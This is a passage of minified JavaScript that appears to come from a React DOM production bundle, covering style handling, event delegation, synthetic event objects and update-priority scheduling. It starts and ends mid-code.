Ju(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||dn.hasOwnProperty(e)&&dn[e]?(""+t).trim():t+"px"}function eo(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,i=Ju(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,i):e[n]=i}}var xa=S({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function li(e,t){if(t){if(xa[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(f(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(f(60));if(!(typeof t.dangerouslySetInnerHTML=="object"&&"__html"in t.dangerouslySetInnerHTML))throw Error(f(61))}if(t.style!=null&&typeof t.style!="object")throw Error(f(62))}}function ai(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function si(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var ci=null,zt=null,Qt=null;function to(e){if(e=Ln(e)){if(typeof ci!="function")throw Error(f(280));var t=e.stateNode;t&&(t=_r(t),ci(e.stateNode,e.type,t))}}function no(e){zt?Qt?Qt.push(e):Qt=[e]:zt=e}function ro(){if(zt){var e=zt,t=Qt;if(Qt=zt=null,to(e),t)for(e=0;e<t.length;e++)to(t[e])}}function fi(e,t){return e(t)}function io(e,t,n,r,i){return e(t,n,r,i)}function di(){}var uo=fi,Ot=!1,pi=!1;function hi(){(zt!==null||Qt!==null)&&(di(),ro())}function Na(e,t,n){if(pi)return e(t,n);pi=!0;try{return uo(e,t,n)}finally{pi=!1,hi()}}function pn(e,t){var n=e.stateNode;if(n===null)return null;var r=_r(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(f(231,t,typeof n));return n}var mi=!1;if(F)try{var hn={};Object.defineProperty(hn,"passive",{get:function(){mi=!0}}),window.addEventListener("test",hn,hn),window.removeEventListener("test",hn,hn)}catch{mi=!1}function La(e,t,n,r,i,u,o,l,c){var g=Array.prototype.slice.call(arguments,3);try{t.apply(n,g)}catch(V){this.onError(V)}}var mn=!1,rr=null,ir=!1,vi=null,Fa={onError:function(e){mn=!0,rr=e}};function Da(e,t,n,r,i,u,o,l,c){mn=!1,rr=null,La.apply(Fa,arguments)}function Ra(e,t,n,r,i,u,o,l,c){if(Da.apply(this,arguments),mn){if(mn){var g=rr;mn=!1,rr=null}else throw Error(f(198));ir||(ir=!0,vi=g)}}function Mt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&1026&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function oo(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function lo(e){if(Mt(e)!==e)throw Error(f(188))}function ja(e){var t=e.alternate;if(!t){if(t=Mt(e),t===null)throw Error(f(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(i===null)break;var u=i.alternate;if(u===null){if(r=i.return,r!==null){n=r;continue}break}if(i.child===u.child){for(u=i.child;u;){if(u===n)return lo(i),e;if(u===r)return lo(i),t;u=u.sibling}throw Error(f(188))}if(n.return!==r.return)n=i,r=u;else{for(var o=!1,l=i.child;l;){if(l===n){o=!0,n=i,r=u;break}if(l===r){o=!0,r=i,n=u;break}l=l.sibling}if(!o){for(l=u.child;l;){if(l===n){o=!0,n=u,r=i;break}if(l===r){o=!0,r=u,n=i;break}l=l.sibling}if(!o)throw Error(f(189))}}if(n.alternate!==r)throw Error(f(190))}if(n.tag!==3)throw Error(f(188));return n.stateNode.current===n?e:t}function ao(e){if(e=ja(e),!e)return null;for(var t=e;;){if(t.tag===5||t.tag===6)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function so(e,t){for(var n=e.alternate;t!==null;){if(t===e||t===n)return!0;t=t.return}return!1}var co,yi,fo,po,gi=!1,Ze=[],lt=null,at=null,st=null,vn=new Map,yn=new Map,gn=[],ho="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function wi(e,t,n,r,i){return{blockedOn:e,domEventName:t,eventSystemFlags:n|16,nativeEvent:i,targetContainers:[r]}}function mo(e,t){switch(e){case"focusin":case"focusout":lt=null;break;case"dragenter":case"dragleave":at=null;break;case"mouseover":case"mouseout":st=null;break;case"pointerover":case"pointerout":vn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":yn.delete(t.pointerId)}}function wn(e,t,n,r,i,u){return e===null||e.nativeEvent!==u?(e=wi(t,n,r,i,u),t!==null&&(t=Ln(t),t!==null&&yi(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,i!==null&&t.indexOf(i)===-1&&t.push(i),e)}function Ia(e,t,n,r,i){switch(t){case"focusin":return lt=wn(lt,e,t,n,r,i),!0;case"dragenter":return at=wn(at,e,t,n,r,i),!0;case"mouseover":return st=wn(st,e,t,n,r,i),!0;case"pointerover":var u=i.pointerId;return vn.set(u,wn(vn.get(u)||null,e,t,n,r,i)),!0;case"gotpointercapture":return u=i.pointerId,yn.set(u,wn(yn.get(u)||null,e,t,n,r,i)),!0}return!1}function Aa(e){var t=Tt(e.target);if(t!==null){var n=Mt(t);if(n!==null){if(t=n.tag,t===13){if(t=oo(n),t!==null){e.blockedOn=t,po(e.lanePriority,function(){j.unstable_runWithPriority(e.priority,function(){fo(n)})});return}}else if(t===3&&n.stateNode.hydrate){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function ur(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null)return t=Ln(n),t!==null&&yi(t),e.blockedOn=n,!1;t.shift()}return!0}function vo(e,t,n){ur(e)&&n.delete(t)}function Ua(){for(gi=!1;0<Ze.length;){var e=Ze[0];if(e.blockedOn!==null){e=Ln(e.blockedOn),e!==null&&co(e);break}for(var t=e.targetContainers;0<t.length;){var n=Pi(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n!==null){e.blockedOn=n;break}t.shift()}e.blockedOn===null&&Ze.shift()}lt!==null&&ur(lt)&&(lt=null),at!==null&&ur(at)&&(at=null),st!==null&&ur(st)&&(st=null),vn.forEach(vo),yn.forEach(vo)}function _n(e,t){e.blockedOn===t&&(e.blockedOn=null,gi||(gi=!0,j.unstable_scheduleCallback(j.unstable_NormalPriority,Ua)))}function yo(e){function t(i){return _n(i,e)}if(0<Ze.length){_n(Ze[0],e);for(var n=1;n<Ze.length;n++){var r=Ze[n];r.blockedOn===e&&(r.blockedOn=null)}}for(lt!==null&&_n(lt,e),at!==null&&_n(at,e),st!==null&&_n(st,e),vn.forEach(t),yn.forEach(t),n=0;n<gn.length;n++)r=gn[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<gn.length&&(n=gn[0],n.blockedOn===null);)Aa(n),n.blockedOn===null&&gn.shift()}function or(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var Bt={animationend:or("Animation","AnimationEnd"),animationiteration:or("Animation","AnimationIteration"),animationstart:or("Animation","AnimationStart"),transitionend:or("Transition","TransitionEnd")},_i={},go={};F&&(go=document.createElement("div").style,"AnimationEvent"in window||(delete Bt.animationend.animation,delete Bt.animationiteration.animation,delete Bt.animationstart.animation),"TransitionEvent"in window||delete Bt.transitionend.transition);function lr(e){if(_i[e])return _i[e];if(!Bt[e])return e;var t=Bt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in go)return _i[e]=t[n];return e}var wo=lr("animationend"),_o=lr("animationiteration"),Eo=lr("animationstart"),So=lr("transitionend"),ko=new Map,Ei=new Map,za=["abort","abort",wo,"animationEnd",_o,"animationIteration",Eo,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",So,"transitionEnd","waiting","waiting"];function Si(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],i=e[n+1];i="on"+(i[0].toUpperCase()+i.slice(1)),Ei.set(r,t),ko.set(r,i),I(i,[r])}}var Qa=j.unstable_now;Qa();var _e=8;function Vt(e){if(1&e)return _e=15,1;if(2&e)return _e=14,2;if(4&e)return _e=13,4;var t=24&e;return t!==0?(_e=12,t):e&32?(_e=11,32):(t=192&e,t!==0?(_e=10,t):e&256?(_e=9,256):(t=3584&e,t!==0?(_e=8,t):e&4096?(_e=7,4096):(t=4186112&e,t!==0?(_e=6,t):(t=62914560&e,t!==0?(_e=5,t):e&67108864?(_e=4,67108864):e&134217728?(_e=3,134217728):(t=805306368&e,t!==0?(_e=2,t):1073741824&e?(_e=1,1073741824):(_e=8,e))))))}function Ba(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}function Va(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(f(358,e))}}function En(e,t){var n=e.pendingLanes;if(n===0)return _e=0;var r=0,i=0,u=e.expiredLanes,o=e.suspendedLanes,l=e.pingedLanes;if(u!==0)r=u,i=_e=15;else if(u=n&134217727,u!==0){var c=u&~o;c!==0?(r=Vt(c),i=_e):(l&=u,l!==0&&(r=Vt(l),i=_e))}else u=n&~o,u!==0?(r=Vt(u),i=_e):l!==0&&(r=Vt(l),i=_e);if(r===0)return 0;if(r=31-ct(r),r=n&((0>r?0:1<<r)<<1)-1,t!==0&&t!==r&&!(t&o)){if(Vt(t),i<=_e)return t;_e=i}if(t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-ct(t),i=1<<n,r|=e[n],t&=~i;return r}function Co(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function ar(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return e=$t(24&~t),e===0?ar(10,t):e;case 10:return e=$t(192&~t),e===0?ar(8,t):e;case 8:return e=$t(3584&~t),e===0&&(e=$t(4186112&~t),e===0&&(e=512)),e;case 2:return t=$t(805306368&~t),t===0&&(t=268435456),t}throw Error(f(358,e))}function $t(e){return e&-e}function ki(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function sr(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,e=e.eventTimes,t=31-ct(t),e[t]=n}var ct=Math.clz32?Math.clz32:Ha,$a=Math.log,Wa=Math.LN2;function Ha(e){return e===0?32:31-($a(e)/Wa|0)|0}var Ka=j.unstable_UserBlockingPriority,ba=j.unstable_runWithPriority,cr=!0;function qa(e,t,n,r){Ot||di();var i=Ci,u=Ot;Ot=!0;try{io(i,e,t,n,r)}finally{(Ot=u)||hi()}}function Za(e,t,n,r){ba(Ka,Ci.bind(null,e,t,n,r))}function Ci(e,t,n,r){if(cr){var i;if((i=(t&4)===0)&&0<Ze.length&&-1<ho.indexOf(e))e=wi(null,e,t,n,r),Ze.push(e);else{var u=Pi(e,t,n,r);if(u===null)i&&mo(e,r);else{if(i){if(-1<ho.indexOf(e)){e=wi(u,e,t,n,r),Ze.push(e);return}if(Ia(u,e,t,n,r))return;mo(e,r)}el(e,t,r,null,n)}}}}function Pi(e,t,n,r){var i=si(r);if(i=Tt(i),i!==null){var u=Mt(i);if(u===null)i=null;else{var o=u.tag;if(o===13){if(i=oo(u),i!==null)return i;i=null}else if(o===3){if(u.stateNode.hydrate)return u.tag===3?u.stateNode.containerInfo:null;i=null}else u!==i&&(i=null)}}return el(e,t,r,i,n),null}var ft=null,Oi=null,fr=null;function Po(){if(fr)return fr;var e,t=Oi,n=t.length,r,i="value"in ft?ft.value:ft.textContent,u=i.length;for(e=0;e<n&&t[e]===i[e];e++);var o=n-e;for(r=1;r<=o&&t[n-r]===i[u-r];r++);return fr=i.slice(e,1<r?1-r:void 0)}function dr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function pr(){return!0}function Oo(){return!1}function ze(e){function t(n,r,i,u,o){this._reactName=n,this._targetInst=i,this.type=r,this.nativeEvent=u,this.target=o,this.currentTarget=null;for(var l in e)e.hasOwnProperty(l)&&(n=e[l],this[l]=n?n(u):u[l]);return this.isDefaultPrevented=(u.defaultPrevented!=null?u.defaultPrevented:u.returnValue===!1)?pr:Oo,this.isPropagationStopped=Oo,this}return S(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=pr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=pr)},persist:function(){},isPersistent:pr}),t}var Wt={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Mi=ze(Wt),Sn=S({},Wt,{view:0,detail:0}),Ya=ze(Sn),Ti,xi,kn,hr=S({},Sn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Li,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==kn&&(kn&&e.type==="mousemove"?(Ti=e.screenX-kn.screenX,xi=e.screenY-kn.screenY):xi=Ti=0,kn=e),Ti)},movementY:function(e){return"movementY"in e?e.movementY:xi}}),Mo=ze(hr),Ga=S({},hr,{dataTransfer:0}),Xa=ze(Ga),Ja=S({},Sn,{relatedTarget:0}),Ni=ze(Ja),es=S({},Wt,{animationName:0,elapsedTime:0,pseudoElement:0}),ts=ze(es),ns=S({},Wt,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),rs=ze(ns),is=S({},Wt,{data:0}),To=ze(is),us={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},os={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},ls={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function as(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=ls[e])?!!t[e]:!1}function Li(){return as}var ss=S({},Sn,{key:function(e){if(e.key){var t=us[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=dr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?os[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Li,charCode:function(e){return e.type==="keypress"?dr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?dr(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),cs=ze(ss),fs=S({},hr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),xo=ze(fs),ds=S({},Sn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Li}),ps=ze(ds),hs=S({},Wt,{propertyName:0,elapsedTime:0,pseudoElement:0}),ms=ze(hs),vs=S({},hr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),ys=ze(vs),gs=[9,13,27,32],Fi=F&&"CompositionEvent"in window,Cn=null;F&&"documentMode"in document&&(Cn=document.documentMode);var ws=F&&"TextEvent"in window&&!Cn,No=F&&(!Fi||Cn&&8<Cn&&11>=Cn),Lo=String.fromCharCode(32),Fo=!1;function Do(e,t){switch(e){case"keyup":return gs.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Ro(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Ht=!1;function _s(e,t){switch(e){case"compositionend":return Ro(t);case"keypress":return t.which!==32?null:(Fo=!0,Lo);case"textInput":return e=t.data,e===Lo&&Fo?null:e;default:return null}}function Es(e,t){if(Ht)return e==="compositionend"||!Fi&&Do(e,t)?(e=Po(),fr=Oi=ft=null,Ht=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return No&&t.locale!=="ko"?null:t.data;default:return null}}var Ss={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function jo(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Ss[e.type]:t==="textarea"}function Io(e,t,n,r){no(r),t=vr(t,"onChange"),0<t.length&&(n=new Mi("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Pn=null,On=null;function ks(e){Zo(e,0)}function mr(e){var t=Yt(e);if(Wu(t))return e}function Cs(e,t){if(e==="change")return t}var Ao=!1;if(F){var Di;if(F){var Ri="oninput"in document;if(!Ri){var Uo=document.createElement("div");Uo.setAttribute("oninput","return;"),Ri=typeof Uo.oninput=="function"}Di=Ri}else Di=!1;Ao=Di&&(!document.documentMode||9<document.documentMode)}function zo(){Pn&&(Pn.detachEvent("onpropertychange",Qo),On=Pn=null)}function Qo(e){if(e.propertyName==="value"&&mr(On)){var t=[];if(Io(t,On,e,si(e)),e=ks,Ot)e(t);else{Ot=!0;try{fi(e,t)}finally{Ot=!1,hi()}}}}function Ps(e,t,n){e==="focusin"?(zo(),Pn=t,On=n,Pn.attachEvent("onpropertychange",Qo)):e==="focusout"&&zo()}function Os(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return mr(On)}function Ms(e,t){if(e==="click")return mr(t)}function Ts(e,t){if(e==="input"||e==="change")return mr(t)}function xs(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Ve=typeof Object.is=="function"?Object.is:xs,Ns=Object.prototype.hasOwnProperty;function Mn(e,t){if(Ve(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Ns.call(t,n[r])||!Ve(e[n[r]],t[n[r]]))return!1;return!0}function Bo(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Vo(e,t){var n=Bo(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Bo(n)}}function $o(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?$o(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Wo(){for(var e=window,t=tr();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=tr(e.document)}return t}function ji(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}var Ls=F&&"documentMode"in document&&11>=document.documentMode,Kt=null,Ii=null,Tn=null,Ai=!1;function Ho(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Ai||Kt==null||Kt!==tr(r)||(r=Kt,"selectionStart"in r&&ji(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),Tn&&Mn(Tn,r)||(Tn=r,r=vr(Ii,"onSelect"),0<r.length&&(t=new Mi("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=Kt)))}Si("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Si("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Si(za,2);for(var Ko="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Ui=0;Ui<Ko.length;Ui++)Ei.set(Ko[Ui],0);N("onMouseEnter",["mouseout","mouseover"]),N("onMouseLeave",["mouseout","mouseover"]),N("onPointerEnter",["pointerout","pointerover"]),N("onPointerLeave",["pointerout","pointerover"]),I("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),I("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),I("onBeforeInput",["compositionend","keypress","textInput","paste"]),I("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),I("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),bo=new Set("cancel close invalid load scroll toggle".split(" ").concat(xn));function qo(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,Ra(r,t,void 0,e),e.currentTarget=null}function Zo(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],i=r.event;r=r.listeners;e:{var u=void 0;if(t)for(var o=r.length-1;0<=o;o--){var l=r[o],c=l.instance,g=l.currentTarget;if(l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}else for(o=0;o<r.length;o++){if(l=r[o],c=l.instance,g=l.currentTarget,l=l.listener,c!==u&&i.isPropagationStopped())break e;qo(i,l,g),u=c}}}if(ir)throw e=vi,ir=!1,vi=null,e}function Ee(e,t){var n=ol(t),r=e+"__bubble";n.has(r)||(Jo(t,e,2,!1),n.add(r))}var Yo="_reactListening"+Math.random().toString(36).slice(2);function Go(e){e[Yo]||(e[Yo]=!0,$.forEach(function(t){bo.has(t)||Xo(t,!1,e,null),Xo(t,!0,e,null)}))}function Xo(e,t,n,r){var i=4<arguments.length&&arguments[4]!==void 0?arguments[4]:0,u=n;if(e==="selectionchange"&&n.nodeType!==9&&(u=n.ownerDocument),r!==null&&!t&&bo.has(e)){if(e!=="scroll")return;i|=2,u=r}var o=ol(u),l=e+"__"+(t?"capture":"bubble");o.has(l)||(t&&(i|=4),Jo(u,e,i,t),o.add(l))}function Jo(e,t,n,r){var i=Ei.get(t);switch(i===void 0?2:i){case 0:i=qa;break;case 1:i=Za;break;default:i=Ci}n=i.bind(null,t,n,e),i=void 0,!mi||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(i=!0),r?i!==void 0?e.addEventListener(t,n,{capture:!0,passive:i}):e.addEventListener(t,n,!0):i!==void 0?e.addEventListener(t,n,{passive:i}):e.addEventListener(t,n,!1)}function el(e,t,n,r,i){var u=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var o=r.tag;if(o===3||o===4){var l=r.stateNode.containerInfo;if(l===i||l.nodeType===8&&l.parentNode===i)break;if(o===4)for(o=r.return;o!==null;){var c=o.tag;if((c===3||c===4)&&(c=o.stateNode.containerInfo,c===i||c.nodeType===8&&c.parentNode===i))return;o=o.return}for(;l!==null;){if(o=Tt(l),o===null)return;if(c=o.tag,c===5||c===6){r=u=o;continue e}l=l.parentNode}}r=r.return}Na(function(){var g=u,V=si(n),ae=[];e:{var L=ko.get(e);if(L!==void 0){var Z=Mi,le=e;switch(e){case"keypress":if(dr(n)===0)break e;case"keydown":case"keyup":Z=cs;break;case"focusin":le="focus",Z=Ni;break;case"focusout":le="blur",Z=Ni;break;case"beforeblur":case"afterblur":Z=Ni;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":Z=Mo;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":Z=Xa;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":Z=ps;break;case wo:case _o:case Eo:Z=ts;break;case So:Z=ms;break;case"scroll":Z=Ya;break;case"wheel":Z=ys;break;case"copy":case"cut":case"paste":Z=rs;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":Z=xo}var ue=(t&4)!==0,v=!ue&&e==="scroll",d=ue?L!==null?L+"Capture":null:L;ue=[];for(var m=g,P;m!==null;){P=m;var M=P.stateNode;if(P.tag===5&&M!==null&&(P=M,d!==null&&(M=pn(m,d),M!=null&&ue.push(Nn(m,M,P)))),v)break;m=m.return}0<ue.length&&(L=new Z(L,le,null,n,V),ae.push({event:L,listeners:ue}))}}if(!(t&7)){e:{if(L=e==="mouseover"||e==="pointerover",Z=e==="mouseout"||e==="pointerout",L&&!(t&16)&&(le=n.relatedTarget||n.fromElement)&&(Tt(le)||le[Zt]))break e;if((Z||L)&&(L=V.window===V?V:(L=V.ownerDocument)?L.defaultView||L.parentWindow:window,Z?(le=n.relatedTarget||n.toElement,Z=g,le=le?Tt(le):null,le!==null&&(v=Mt(le),le!==v||le.tag!==5&&le.tag!==6)&&(le=null)):(Z=null,le=g),Z!==le)){if(ue=Mo,M="onMouseLeave",d="onMouseEnter",m="mouse",(e==="pointerout"||e==="pointerover")&&(ue=xo,M="onPointerLeave",d="onPointerEnter",m="pointer"),v=Z==null?L:Yt(Z),P=le==null?L:Yt(le),L=new ue(M,m+"leave",Z,n,V),L.target=v,L.relatedTarget=P,M=null,Tt(V)===g&&(ue=new ue(d,m+"enter",le,n,V),ue.target=P,ue.relatedTarget=v,M=ue),v=M,Z&&le)t:{for(ue=Z,d=le,m=0,P=ue;P;P=bt(P))m++;for(P=0,M=d;M;M=bt(M))P++;for(;0<m-P;)ue=bt(ue),m--;for(;0<P-m;)d=bt(d),P--;for(;m--;){if(ue===d||d!==null&&ue===d.alternate)break t;ue=bt(ue),d=bt(d)}ue=null}else ue=null;Z!==null&&tl(ae,L,Z,ue,!1),le!==null&&v!==null&&tl(ae,v,le,ue,!0)}}e:{if(L=g?Yt(g):window,Z=L.nodeName&&L.nodeName.toLowerCase(),Z==="select"||Z==="input"&&L.type==="file")var ce=Cs;else if(jo(L))if(Ao)ce=Ts;else{ce=Os;var K=Ps}else(Z=L.nodeName)&&Z.toLowerCase()==="input"&&(L.type==="checkbox"||L.type==="radio")&&(ce=Ms);if(ce&&(ce=ce(e,g))){Io(ae,ce,n,V);break 